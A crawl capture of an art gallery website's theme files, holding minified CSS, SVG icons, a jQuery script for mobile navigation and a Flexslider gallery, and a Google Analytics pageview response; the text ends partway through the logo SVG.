input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.list-horizontal{list-style-type:none;margin:0;padding:0}.list-horizontal li{margin:0;padding:0;display:inline-block}.hr-top{border:0;border-top:solid 1px rgba(163,163,163,0.3)}.hr-bottom{border:0;border-bottom:solid 1px rgba(163,163,163,0.3)}.aligncenter{text-align:center}img.aligncenter{display:block;margin:0 auto}.alignleft{float:left}.alignright{float:right}.btn{display:inline-block;border:solid 1px #02CFB0;background:#fff;color:#02CFB0;font-size:0.75rem;font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif;text-transform:uppercase;padding:1em 2.44em .64em;margin:0 1em 1em 0;min-width:10rem;text-align:center}.btn:hover{text-decoration:none}.highlight{font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif;color:#02CFB0}.first-word{font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif}h1 .first-word{display:block}.label{font-size:0.875rem;letter-spacing:1px;color:#02CFB0}.large{font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif;font-size:1.125rem;color:#02CFB0;font-weight:normal;margin:1em 0 1.95em;line-height:1.25em;text-transform:uppercase;letter-spacing:2px}.large-light{font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif;font-size:1.125rem;color:#02CFB0;font-weight:normal;margin:1em 0 1.95em;line-height:1.25em;text-transform:uppercase;letter-spacing:2px;font-family:"AvenirLTStd-Book",Helvetica,sans-serif}.medium{font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif;font-size:1.125rem;color:#02CFB0;font-weight:normal;margin:0 0 1em;line-height:1.25em;letter-spacing:2px}.small{font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif;font-size:0.875rem;color:#02CFB0;font-weight:normal;margin:1.56em 0 .64em;line-height:1.25em;text-transform:uppercase;letter-spacing:2px}.banner{margin-bottom:2.44em;position:relative}.banner .img-featured{position:relative}.banner .img-featured.overlay:after{content:" ";position:absolute;top:0;right:0;bottom:0;left:0}.banner .content{position:absolute;top:50%;right:0;bottom:0;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.banner .content *{color:#fff}.banner .content h1{margin:0}.banner .content h2{font-weight:normal;margin:0 0 .26em}.banner .content p{margin:0}@media screen and (min-width: 320px) and (max-width: 959px){.banner .content{padding:1rem 3.5rem 0}.banner .content h1{font-size:1.25rem}.banner .content h2{font-size:0.8125rem}.banner .content p{font-size:0.8rem}}@media screen and (min-width: 960px){.banner .content{padding:3.75rem 6.5rem 0}.banner .content h1{font-size:2.5rem}.banner .content h2{font-size:2.5rem}.banner .content p{font-size:1.063rem}}.flexslider-banner{border:none}.flexslider-banner .flex-control-nav{width:2.5rem;bottom:auto;top:50%;right:1.56em;z-index:3}.flexslider-banner .flex-control-nav li{margin:0 0 .51em;width:1.875rem;height:2px;display:block}.flexslider-banner .flex-control-nav li a{background:#fff;-webkit-box-shadow:none;box-shadow:none;width:1.875rem;height:100%;border-radius:0}.flexslider-banner .flex-control-nav li a.flex-active{width:2.5rem;background:#02CFB0}.flexslider-gallery{border:none;width:calc(100% - 60px);float:left;margin-left:30px;margin-bottom:2.44em}@media screen and (min-width: 320px) and (max-width: 959px){.flexslider-gallery{width:100%;margin-left:0}}.flexslider-gallery .caption{margin:1.25em 0 0;font-size:0.875rem;color:#A3A3A3}.flexslider-gallery .flex-direction-nav li{margin:0}.flexslider-gallery .flex-direction-nav .flex-prev,.flexslider-gallery .flex-direction-nav .flex-prev:hover{left:0 !important;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.flexslider-gallery .flex-direction-nav .flex-next,.flexslider-gallery .flex-direction-nav .flex-next:hover{right:0 !important}.flexslider-gallery .flex-direction-nav a{background:#02CFB0 url("build/img/icn-chevron-white.svg") no-repeat center center;background-size:0.8125rem 1.563rem;width:3rem;height:4rem;margin:-3rem 0 0;color:#fff}.flexslider-gallery .flex-direction-nav a:before{display:none}.flexslider-gallery .flex-direction-nav a:hover{opacity:1}.grid::after{clear:both;content:"";display:block}.grid .grid-section-heading{font-size:0.875rem;border:0;border-bottom:solid 1px rgba(163,163,163,0.3);padding-bottom:.64em;margin:0 0 1.95em;line-height:1.25em}.grid .grid-items{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px);list-style-type:none;padding:0}.grid .grid-items::after{clear:both;content:"";display:block}.grid li{margin-bottom:4.77em}.grid a{display:block}.grid a:hover{text-decoration:none}.grid .img-featured{margin-bottom:1.25em}.grid .entry-title{font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif;font-size:0.875rem;color:#02CFB0;font-weight:normal;margin:1.56em 0 .64em;line-height:1.25em;text-transform:uppercase;letter-spacing:2px}.grid p{color:#02CFB0;font-size:0.875rem}@media screen and (max-width: 767px){.grid li{width:calc(100% - 60px);float:left;margin-left:30px}}@media screen and (min-width: 768px) and (max-width: 959px){.grid li{width:calc(50% - 45px);float:left;margin-left:30px}}@media screen and (min-width: 960px){.grid li{width:calc(33.33% - 40px);float:left;margin-left:30px}}.social ul{list-style-type:none;margin:0;padding:0}.social li{margin:0}.social a{display:inline-block;background:transparent no-repeat center left;background-size:1.125rem 1.125rem;padding:0.25rem 0 0 1.75rem}.social .icn-facebook a{background-image:url("build/img/icn-facebook.svg")}.social .icn-instagram a{background-image:url("build/img/icn-instagram.svg")}.pagination{font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif;font-size:0.75rem;letter-spacing:1px;text-transform:uppercase}.pagination div{float:left;width:50%}.pagination div a{color:#02CFB0;text-decoration:none;position:relative}.pagination div a:before,.pagination div a:after{content:" ";background:url("build/img/icn-chevron-green.svg") no-repeat 0 50%;background-size:contain;position:absolute;top:0;left:0;width:0.375rem;height:0.6875rem}.pagination .previous{text-align:left}.pagination .previous a{padding-left:1rem}.pagination .previous a:before{left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.pagination .previous a:after{display:none}.pagination .next{text-align:right}.pagination .next a{padding-right:1rem}.pagination .next a:before{display:none}.pagination .next a:after{left:auto;right:0}.pagination.top{border:0;border-bottom:solid 1px rgba(163,163,163,0.3);margin:0 0 3.81em;padding:1.56em 0 1.25em}.pagination.bottom{border:0;border-top:solid 1px rgba(163,163,163,0.3);margin:9.31em 0 0;padding:1.56em 0 1.25em}*,*:after,*:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{font-style:normal;font-weight:normal;font-size:16px;font-family:"AvenirLTStd-Book",Helvetica,sans-serif;color:#626262;background-color:#fff;line-height:1.618;margin:0;padding:0}img{display:block;width:100%;height:auto}a{color:#02CFB0;text-decoration:none;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}a:hover{text-decoration:underline}h1{font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif;font-size:1.125rem;color:#02CFB0;font-weight:normal;margin:1em 0 1.95em;line-height:1.25em;text-transform:uppercase;letter-spacing:2px}p,ol,ul,dl,address{font-size:0.875rem;font-style:normal;margin:0 0 1.95em}ol,ul,dl{padding:0}ol li,ul li,dl li{padding:0;margin:0 0 .8em}ol li p,ol li ol,ol li ul,ul li p,ul li ol,ul li ul,dl li p,dl li ol,dl li ul{font-size:0.875rem}ol li ol,ol li ul,ol li dl,ul li ol,ul li ul,ul li dl,dl li ol,dl li ul,dl li dl{margin-left:1.25em;margin-bottom:0}ol,ul{padding-left:2.44em}strong{font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif;font-weight:normal}form{font-size:0.9375rem;font-style:normal;margin:0 0 1.95em}form *{font-size:0.9375rem}select,input[type="email"],input[type="text"]{width:100% !important;border:solid 1px #D8D8D8;color:#A3A3A3;line-height:1em;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}select:focus,input[type="email"]:focus,input[type="text"]:focus{outline:0}input[type="email"],input[type="text"]{padding:1em 1.56em !important}input[type="email"]::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder{color:#A3A3A3;line-height:1em;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}input[type="email"]:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder{color:#A3A3A3;line-height:1em;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}input[type="email"]::-ms-input-placeholder,input[type="text"]::-ms-input-placeholder{color:#A3A3A3;line-height:1em;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}input[type="email"]::placeholder,input[type="text"]::placeholder{color:#A3A3A3;line-height:1em;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}.gform_ajax_spinner{width:auto;height:auto}.gform_confirmation_message{margin:0;color:#02CFB0;font-size:0.875rem}.sidebar-top{margin:0 auto;text-align:center}.sidebar-top::after{clear:both;content:"";display:block}.sidebar-top>.inner{margin:0 auto;text-align:left;width:100%;max-width:1230px}.sidebar-top>.inner::after{clear:both;content:"";display:block}.sidebar-top .inner{position:relative;padding-left:30px;padding-right:30px}.branding{margin:0 auto;text-align:center}.branding::after{clear:both;content:"";display:block}.branding>.inner{margin:0 auto;text-align:left;width:100%;max-width:1230px}.branding>.inner::after{clear:both;content:"";display:block}.branding .inner{position:relative;padding-left:30px;padding-right:30px}#nav-mobile-trigger{position:absolute;top:0;right:30px;color:#02CFB0}@media screen and (min-width: 320px) and (max-width: 959px){.logo{width:calc(100% - 60px);float:left;margin-left:30px;width:100%;margin-left:0}}@media screen and (min-width: 960px){.logo{width:calc(20% - 36px);float:left;margin-left:30px;left:calc(80.83% - 54.25px + 30px);position:relative}}.nav-primary{margin:0 auto;text-align:center}.nav-primary::after{clear:both;content:"";display:block}.nav-primary>.inner{margin:0 auto;text-align:left;width:100%;max-width:1230px}.nav-primary>.inner::after{clear:both;content:"";display:block}@media screen and (min-width: 320px) and (max-width: 959px){.nav-primary{width:calc(100% - 60px);float:left;margin-left:30px;width:100%;margin-left:0;display:none}.nav-primary .mega-menu-item{display:block !important;width:100% !important;margin:0 !important}}@media screen and (min-width: 960px){.nav-primary{width:calc(80% - 54px);float:left;margin-left:30px;left:calc(-20% - 24px + 30px);position:relative;margin-left:0}}.content-wrapper{margin:0 auto;text-align:center}.content-wrapper::after{clear:both;content:"";display:block}.content-wrapper>.inner{margin:0 auto;text-align:left;width:100%;max-width:1230px}.content-wrapper>.inner::after{clear:both;content:"";display:block}*[role="main"]{width:calc(100% - 60px);float:left;margin-left:30px}.pagination::after{clear:both;content:"";display:block}.footer{margin:0 auto;text-align:center}.footer::after{clear:both;content:"";display:block}.footer>.inner{margin:0 auto;text-align:left;width:100%;max-width:1230px}.footer>.inner::after{clear:both;content:"";display:block}.footer .sidebar{width:calc(100% - 60px);float:left;margin-left:30px}@media screen and (min-width: 768px){.footer .sidebar .widget:first-child{width:calc(66.67% - 50px);float:left;margin-left:30px;margin-left:0;width:calc(66.67% - 10px)}.footer .sidebar .widget:last-child{width:calc(33.33% - 40px);float:left;margin-left:30px;width:calc(33.33% - 20px)}}.footer .colophon{width:calc(100% - 60px);float:left;margin-left:30px}@media screen and (min-width: 768px){.page article,.single-jca_artists article,.single-jca_exhibitions article{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}.page article::after,.single-jca_artists article::after,.single-jca_exhibitions article::after{clear:both;content:"";display:block}.page article header,.page article .content,.single-jca_artists article header,.single-jca_artists article .content,.single-jca_exhibitions article header,.single-jca_exhibitions article .content{width:calc(50% - 45px);float:left;margin-left:30px}}@media screen and (min-width: 768px){.blog article{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}.blog article::after{clear:both;content:"";display:block}.blog .img-featured{width:calc(35.83% - 40.75px);float:left;margin-left:30px}.blog .post-content{width:calc(60.83% - 48.25px);float:left;margin-left:30px;margin-left:calc(3.33% - 31px + 60px)}}@media screen and (min-width: 768px){.page-id-13 article,.page-id-684 article{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}.page-id-13 article::after,.page-id-684 article::after{clear:both;content:"";display:block}.page-id-13 article header,.page-id-684 article header{width:calc(100% - 60px);float:left;margin-left:30px}.page-id-13 article .map,.page-id-684 article .map{width:calc(50% - 45px);float:left;margin-left:30px}.page-id-13 article .content,.page-id-684 article .content{width:calc(44.17% - 43.25px);float:left;margin-left:30px;margin-left:calc(5.83% - 31.75px + 60px)}}.sidebar-top{text-align:right}.sidebar-top h1{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.sidebar-top .wpml-ls-legacy-list-horizontal{padding-left:0;padding-right:0;border:0}.sidebar-top ul{font-size:0.75rem;text-align:right}.branding{padding:1.56em 0}.branding #nav-mobile-trigger{background:url("build/img/icn-menu.svg") no-repeat center center;background-size:cover;width:40px;height:32px}.branding .logo{margin-top:0;margin-bottom:0}.branding .logo a{display:block;background:url("build/img/logo.svg") no-repeat top left;background-size:100% auto}@media screen and (max-width: 767px){.branding .logo a{width:13.75rem;height:3.438rem}}@media screen and (min-width: 768px){.branding .logo a{width:13.75rem;height:3.438rem}}.branding .nav-primary{font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif}.branding .nav-primary a{padding-bottom:1.25rem !important}@media screen and (min-width: 320px) and (max-width: 959px){.branding .nav-primary{padding-top:1.25em}.branding .nav-primary .mega-menu-item{font-family:"AvenirLTStd-Book",Helvetica,sans-serif !important}.branding .nav-primary .mega-menu-item a{border:none !important;padding:1.25em 0 1.56em !important}.branding .nav-primary .mega-menu-item a:hover{background:#A3A3A3}}@media screen and (min-width: 960px){.branding .nav-primary{margin-top:1.375rem}.branding .nav-primary li:first-child{margin-left:0 !important}}*[role="main"]{border:0;border-top:solid 1px rgba(163,163,163,0.3)}*[role="main"]>*:first-child{padding-top:1em}*[role="main"] *:last-child {margin-bottom:0}.footer .sidebar{border:0;border-top:solid 1px rgba(163,163,163,0.3);padding:1.56em 0 0}.footer h1,.footer p,.footer ul,.footer ol{margin:0;color:#02CFB0;font-size:0.75rem}.footer h1{font-weight:normal;font-family:"AvenirLTStd-Book",Helvetica,sans-serif;margin-bottom:.33em;text-transform:none}.footer .gform_wrapper{margin:0;position:relative}.footer .gform_wrapper .gform_heading{margin:0}.footer .gform_wrapper .gfield{margin:0;padding-right:0 !important}.footer .gform_wrapper .ginput_container{margin:0 !important}.footer .gform_wrapper input[type="email"]{font-size:0.75rem !important;margin:0 !important;padding:1em 4.77em 1em 1.56em !important}.footer .gform_wrapper .gform_footer{margin:0;padding:0}.footer .gform_wrapper input[type="image"]{margin:0 auto 0 !important;position:absolute;top:calc(50% - (0.5625rem / 2));right:1.56em;width:1.375rem;height:0.5625rem}.footer .colophon{padding:1em 0}.footer .colophon *{font-size:0.5625rem}@media screen and (min-width: 320px) and (max-width: 959px){.footer .textwidget{margin-bottom:1.95em}.footer .textwidget p{margin-bottom:1em}.footer .colophon{margin-top:1.56em}}@media screen and (min-width: 960px){.footer .widget_text p,.footer .widget_text .social{float:left;width:33.3%}.footer .widget_text .social p{float:none;width:auto}}.home .page h1{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.home.page .content-wrapper{margin-bottom:0}.page .content-wrapper{margin-bottom:4.77em}.page .page{margin-top:.41em}.page .page h1{margin-top:0;font-family:"AvenirLTStd-Book",Helvetica,sans-serif}.single .content-wrapper{margin-bottom:4.77em}.post-type-archive-jca_artists .content-wrapper{margin-bottom:4.77em}.single-jca_artists article header h1{margin-top:0;margin-bottom:0}.single-jca_exhibitions article header h1{margin-top:0;margin-bottom:0}.single-jca_exhibitions article header p{font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif}.blog *[role="main"] article{margin-bottom:3.81em}.blog *[role="main"] article:last-of-type{margin-bottom:0}.blog time{font-size:0.875rem;letter-spacing:1px;color:#02CFB0;display:block;margin:0 0 1em}.blog .entry-title{font-family:"AvenirLTStd-Heavy","Helvetica Bold",sans-serif;font-size:1.125rem;color:#02CFB0;font-weight:normal;margin:0 0 1em;line-height:1.25em;letter-spacing:2px}.blog .entry-content>*:last-child{margin-bottom:0}@media screen and (max-width: 767px){.blog .img-featured{margin-bottom:1em}}.page-id-13 .small,.page-id-684 .small{margin:0 0 1.56em}@media screen and (max-width: 767px){.page-id-13 .map,.page-id-684 .map{margin-bottom:2.44em}}.is-hidden,.screen-reader-text{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}@media screen and (min-width: 320px) and (max-width: 959px){.is-hidden-mobile{display:none}}@media screen and (min-width: 960px){.is-hidden-mobile{display:auto}}@media screen and (min-width: 320px) and (max-width: 959px){.is-hidden-desktop{display:auto}}@media screen and (min-width: 960px){.is-hidden-desktop{display:none}}@media screen and (min-width: 320px) and (max-width: 959px){.push{position:relative}.panel{position:fixed;left:-17rem;width:17rem}}.fixed #stickyheader{position:fixed;top:0;left:0;right:0;z-index:11;background:-webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(75%, #fff), to(rgba(255,255,255,0)));background:linear-gradient(to bottom, #fff 0%, #fff 75%, rgba(255,255,255,0) 100%);padding-bottom:30px}
ul#menu-online_program {padding-left: 0px;}
ul#menu-online_program li { list-style-type: none; font-size: 15px; font-family: "AvenirLTStd-Heavy","Helvetica Bold",sans-serif; display: inline; padding: 15px 30px 15px 30px; text-aligh: left; line-height: 18px; border: 1px solid #02cfb0; margin-right: 30px; }
ul#menu-online_program li a:hover { text-decoration: none; font-size: 15px; }
ul#menu-online_program li a:focus { text-decoration: none; font-size: 15px; }
ul#menu-programa_online {padding-left: 0px;}
ul#menu-programa_online li { list-style-type: none; font-size: 15px; font-family: "AvenirLTStd-Heavy","Helvetica Bold",sans-serif; display: inline; padding: 15px 30px 15px 30px; text-aligh: left; line-height: 18px; border: 1px solid #02cfb0; margin-right: 30px; }
ul#menu-programa_online li a:hover { text-decoration: none; font-size: 15px; }
ul#menu-programa_online li a:focus { text-decoration: none; font-size: 15px; }

--- FILE ---
content_type: image/svg+xml
request_url: https://jahmekart.com/wp-content/themes/jca/build/img/icn-facebook.svg
body_size: -96
content:
<svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path d="M9.614 18H.994A.993.993 0 0 1 0 17.006V.993C0 .445.445 0 .993 0h16.014c.548 0 .993.445.993.993v16.013a.994.994 0 0 1-.993.994H12.42v-6.97h2.34l.35-2.717h-2.69V6.578c0-.786.218-1.322 1.346-1.322h1.438v-2.43a19.23 19.23 0 0 0-2.096-.107c-2.074 0-3.494 1.266-3.494 3.59v2.004H7.27v2.716h2.345V18z" fill="#02CFB0" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://jahmekart.com/wp-content/themes/jca/build/js/mob-tab.js
body_size: 665
content:
/**
 * *************************************************************
 * JS IMPORTS
 * The following files are imported into this one use Codekit
 *
 *  nothing at present
 *
 * *************************************************************
 */



jQuery(function($) {



	/**
	 * **************************************************************************************
	 * 
	 * GLOBAL FUNCTIONS
	 * Instantiate these functions for all devices
	 * 
	 * **************************************************************************************
	 */



		/**
		 * **************************************************************************************
		 * 
		 * MOBILE AND TABLET FUNCTIONS
		 * Instantiate these functions for mobile and tablet devices only
		 * 
		 * **************************************************************************************
		 */


 		/**
 		 * BREAKPOINT SIZES
 		 * Must be the same as the sizes defined in style.scss
 		 */
 		var mobile_size_min = '320px';
		var mobile_size_max = '767px';
		var tablet_size_min = '768px';
		var tablet_size_max = '959px';
		var desktop_size_min = '960px';
		var desktop_size_max = '1240px';


 		/**
 		 * MEDIA QUERIES
 		 * Must be the same as the sizes defined in style.scss
 		 */
 		var mob = '(max-width: ' + mobile_size_max + ')';
	 	var mob_tab = '(min-width: ' + mobile_size_min + ') and (max-width: ' + tablet_size_max + ')';
	 	var tab = '(min-width: ' + tablet_size_min + ') and (max-width: ' + tablet_size_max + ')';
	 	var tab_desk = '(min-width: ' + tablet_size_min + ')';
	 	var desk = '(min-width: ' + desktop_size_min + ')';


		 		// testing
		 		/*function id_mq_test(mob, mob_tab, tab, tab_desk, desk) {
				 	if (window.matchMedia(mob).matches) {
				 		console.log('MQ: Mobile');
				 	}
				 	if (window.matchMedia(mob_tab).matches) {
				 		console.log('MQ: Mobile and Tablet');
				 	}
				 	if (window.matchMedia(tab).matches) {
				 		console.log('MQ: Tablet');
				 	}
				 	if (window.matchMedia(tab_desk).matches) {
				 		console.log('MQ: Tablet and Desktop');
				 	}
				 	if (window.matchMedia(desk).matches) {
				 		console.log('MQ: Desktop');
				 	}
				 }*/


		/**
		 * NAV: MOBILE
		 */
		function jca_nav_mobile() {

			if (window.matchMedia(mob_tab).matches) {

		 		//console.log('MQ: Mobile and Tablet');
		 		
		 		// create new header element (if it doesn't already exist)
				if ( !$( '#nav-mobile-trigger' ).length ) {
					$('.branding .inner').prepend('<div id="nav-mobile-trigger"></div>');
				}

				// create event handler
				$('#nav-mobile-trigger').on('click', function() {
					$('.nav-primary').slideToggle();
				});

		 	}

		 	else {
		 		$('#nav-mobile-trigger').remove();
		 		$('.nav-primary').show();
		 	}

		}


		/**
		 * FLEXSLIDER
		 * See https://www.woothemes.com/flexslider/
		 */

			/**
			 * SLIDER: GALLERY
			 */
			function jca_slider_gallery() {

				if (window.matchMedia(mob_tab).matches) {

					$('.flexslider-gallery').flexslider({
						animation: 'slide',
						animationLoop: true,
						//smoothHeight: true,
						slideshow: true,
						initDelay: 0,

						pauseOnAction: true,
						pauseOnHover: true,
						useCSS: true,
						touch: true,

						//itemWidth: 540,
						//itemMargin: 30,
						//minItems: 2.5,
						//maxItems: 2.5,

						controlNav: false,
						directionNav: true,
						prevText: '',
						nextText: '',
						keyboard: true
					});
				}
				else {

					$('.flexslider-gallery').flexslider({
						animation: 'slide',
						animationLoop: true,
						//smoothHeight: true,
						slideshow: true,
						initDelay: 0,

						pauseOnAction: true,
						pauseOnHover: true,
						useCSS: true,
						touch: true,

						itemWidth: 540,
						itemMargin: 30,
						minItems: 2.5,
						maxItems: 2.5,

						controlNav: false,
						directionNav: true,
						prevText: '',
						nextText: '',
						keyboard: true
					});
				}
			}




	/**
	 * **************************************************************************************
	 * 
	 * LOAD THE FOLLOWING ON DOCUMENT LOAD
	 * 
	 * **************************************************************************************
	 */
	
		$(document).ready(function() {

			jca_nav_mobile();

		});




	/**
	 * **************************************************************************************
	 * 
	 * LOAD THE FOLLOWING ON WINDOW RESIZE
	 * 
	 * **************************************************************************************
	 */

	 	$(window).resize(function() {

	 		jca_nav_mobile();
		 	jca_slider_gallery();

		});




	/**
	 * **************************************************************************************
	 * 
	 * LOAD THE FOLLOWING ON SCROLL
	 * 
	 * **************************************************************************************
	 */




	/**
	 * **************************************************************************************
	 * 
	 * LOAD THE FOLLOWING ON WINDOW LOAD
	 * 
	 * **************************************************************************************
	 */
	
		$(window).load(function(){

		 	jca_slider_gallery();

		});

});



--- FILE ---
content_type: image/svg+xml
request_url: https://jahmekart.com/wp-content/themes/jca/build/img/icn-arrow.svg
body_size: -189
content:
<svg width="22" height="9" viewBox="0 0 22 9" xmlns="http://www.w3.org/2000/svg"><title>Combined Shape</title><path d="M20.322 4.96l-3.258 3.185c-.2.195-.2.512-.002.708.198.195.52.196.719.002l4.069-3.978c.2-.195.2-.512.002-.708L17.782.147a.515.515 0 0 0-.718-.002c-.2.195-.2.512-.002.708l3.144 3.107H.509a.504.504 0 0 0-.509.5c0 .277.228.5.509.5h19.813z" fill-rule="nonzero" fill="#02CFB0"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1807861196&t=pageview&_s=1&dl=https%3A%2F%2Fjahmekart.com%2Fkiluanji-kia-henda-gwangju-biennale-2018%2Fgwangju%2F&ul=en-us%40posix&dt=Gwangju%20-%20Jahmek%20Contemporary%20Art&sr=1280x720&vp=1280x720&_u=aGBAAUAjAAAAACAAI~&jid=139161300&gjid=1982385962&cid=266110013.1762985873&tid=UA-113136120-1&_gid=38821245.1762985873&_r=1&_slc=1&z=2105326505
body_size: -450
content:
2,cG-2DF12K8T0Z

--- FILE ---
content_type: image/svg+xml
request_url: https://jahmekart.com/wp-content/themes/jca/build/img/icn-chevron-green.svg
body_size: -252
content:
<svg width="6" height="11" viewBox="0 0 6 11" xmlns="http://www.w3.org/2000/svg"><title>Combined Shape Copy</title><path d="M.143 10.857a.488.488 0 0 1 0-.69L4.82 5.5.143.833a.488.488 0 1 1 .693-.69l5.02 5.011c.192.19.192.5 0 .691l-5.02 5.012A.485.485 0 0 1 .49 11a.485.485 0 0 1-.347-.143z" fill-rule="nonzero" fill="#02CFB0"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://jahmekart.com/wp-content/themes/jca/build/img/logo.svg
body_size: 1885
content:
<svg width="220" height="55" viewBox="0 0 220 55" xmlns="http://www.w3.org/2000/svg"><title>Logo/Full</title><path d="M77.63 11.745c0 .43-.062.858-.188 1.282-.125.425-.329.81-.61 1.158a3.088 3.088 0 0 1-1.112.843c-.461.216-1.032.323-1.714.323-.897 0-1.644-.227-2.243-.682-.598-.455-.98-1.136-1.148-2.045l1.507-.305c.095.502.302.9.62 1.193.316.293.744.44 1.282.44.43 0 .783-.078 1.059-.234.275-.155.487-.359.637-.61.15-.251.254-.54.313-.87.06-.33.09-.667.09-1.014v-8.9h1.508v9.42zm16.186-9.421h1.507v5.383h6.782V2.324h1.508v12.704h-1.508V9.107h-6.782v5.921h-1.507V2.324zm13.153 0h2.243l4.306 9.958h.036l4.342-9.958h2.19v12.704h-1.508V4.37h-.036l-4.557 10.658h-.915L108.512 4.37h-.037v10.658h-1.506V2.324zm16.472 0h7.985v1.4h-6.478v3.983h6.048v1.4h-6.048v4.521h6.801v1.4h-8.308V2.324zm10.838 0h1.506v5.49h.217l5.778-5.49h2.17l-6.28 5.795 6.585 6.91h-2.207l-6.046-6.46h-.217v6.46h-1.506V2.323zM78.54 24.169a3.637 3.637 0 0 0-1.418-1.158 4.188 4.188 0 0 0-1.758-.385 4.4 4.4 0 0 0-1.947.43 4.879 4.879 0 0 0-1.534 1.158 5.293 5.293 0 0 0-1.005 1.687 5.667 5.667 0 0 0-.359 2c0 .742.12 1.433.36 2.073.238.64.57 1.196.995 1.668a4.597 4.597 0 0 0 3.49 1.535c.777 0 1.471-.153 2.08-.458a4.706 4.706 0 0 0 1.598-1.318l1.13.95c-.574.766-1.265 1.328-2.072 1.687-.807.359-1.72.539-2.736.539-.91 0-1.758-.169-2.548-.503a6.269 6.269 0 0 1-2.055-1.39 6.393 6.393 0 0 1-1.363-2.108c-.33-.815-.494-1.705-.494-2.675 0-.933.158-1.806.475-2.62a6.348 6.348 0 0 1 1.337-2.117 6.33 6.33 0 0 1 2.046-1.417c.79-.347 1.657-.52 2.602-.52.86 0 1.69.155 2.485.466a4.58 4.58 0 0 1 2 1.525l-1.309.951zm19.092-2.62h1.902l7.356 10.551h.037V21.55h1.507v12.703h-1.902l-7.357-10.55h-.037v10.55h-1.506V21.549zm22.68 1.4h-4.198v11.304h-1.506V22.95h-4.2v-1.4h9.905v1.4zm1.975-1.4h7.985v1.4h-6.479v3.983h6.049v1.4h-6.049v4.522h6.802v1.399h-8.308V21.549zm10.838 0h2.243l4.307 9.959h.035l4.342-9.959h2.19v12.704h-1.508V23.595h-.036l-4.557 10.658h-.915l-4.559-10.658h-.035v10.658h-1.507V21.549zm80.47 7.232l-4.738-7.232h1.92l3.571 5.742 3.679-5.742h1.813l-4.738 7.232v5.472h-1.508V28.78zM101.83 42.174h-4.198V53.48h-1.508V42.174h-4.2v-1.4h9.906v1.4zm-15.3-39.85l5.401 12.704h-1.758L85.795 4.261h-.036l-4.54 10.767h-1.704l5.598-12.704h1.417zm-11.346 38.45l5.402 12.705h-1.759L74.45 42.713h-.037l-4.539 10.766h-1.705l5.598-12.704h1.418zM192.304 21.55l5.402 12.704h-1.76l-4.377-10.766h-.037l-4.539 10.766h-1.705l5.598-12.704h1.418zM88.374 34.577c-.97 0-1.857-.169-2.665-.503a6.402 6.402 0 0 1-2.1-1.39 6.239 6.239 0 0 1-1.381-2.118 7.099 7.099 0 0 1-.494-2.665c0-.956.165-1.845.494-2.664.329-.82.789-1.526 1.382-2.117a6.39 6.39 0 0 1 2.099-1.391c.808-.335 1.696-.503 2.665-.503.969 0 1.857.168 2.664.503a6.39 6.39 0 0 1 2.1 1.39 6.225 6.225 0 0 1 1.381 2.118c.33.82.493 1.708.493 2.664 0 .957-.164 1.846-.493 2.665a6.225 6.225 0 0 1-1.381 2.117 6.402 6.402 0 0 1-2.1 1.39c-.807.335-1.695.504-2.664.504zm0-1.4a4.93 4.93 0 0 0 2.036-.413 4.8 4.8 0 0 0 1.588-1.13 5.17 5.17 0 0 0 1.032-1.678 5.7 5.7 0 0 0 .367-2.055 5.7 5.7 0 0 0-.367-2.054c-.245-.64-.59-1.2-1.032-1.678a4.8 4.8 0 0 0-1.588-1.13 4.943 4.943 0 0 0-2.036-.413 4.94 4.94 0 0 0-2.037.413 4.8 4.8 0 0 0-1.588 1.13 5.152 5.152 0 0 0-1.032 1.678 5.684 5.684 0 0 0-.368 2.054c0 .73.123 1.415.368 2.055.245.64.589 1.2 1.032 1.678a4.8 4.8 0 0 0 1.588 1.13 4.928 4.928 0 